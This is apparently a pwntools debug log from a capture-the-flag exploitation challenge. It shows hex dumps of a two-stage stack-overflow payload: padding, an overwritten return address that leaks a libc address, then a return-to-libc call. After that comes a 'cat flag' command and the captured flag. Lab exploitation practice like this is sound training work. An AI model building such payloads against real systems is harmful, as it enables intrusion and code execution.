 [DEBUG] Received 0×7 bytes:
'Input:\n'
[DEBUG] Sent 0×a1 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000080 61 61 61 61 61 61 61 61 61 61 61 61 40 83 04 08 |aaaa|aaaa|aaaa|@···|
00000090 84 84 04 08 01 00 00 00 18 a0 04 08 04 00 00 00 |····|····|····|····|
000000a0 0a |·|
000000a1
[DEBUG] Received 0×b bytes:
00000000 c0 73 e1 f7 49 6e 70 75 74 3a 0a |·s··|Inpu|t:·|
0000000b
[DEBUG] Sent 0×99 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000080 61 61 61 61 61 61 61 61 61 61 61 61 40 d9 d7 f7 |aaaa|aaaa|aaaa|@···|
00000090 64 65 61 64 2b c0 e9 f7 0a |dead|+···|·|
00000099
[DEBUG] Sent 0×9 bytes:
'cat flag\n'
[*] Switching to interactive mode
[DEBUG] Received 0×2b bytes:
'flag{15480afd-fc2c-4e75-af94-f33fcccbcd9d}\n'
flag{15480afd-fc2c-4e75-af94-f33fcccbcd9d}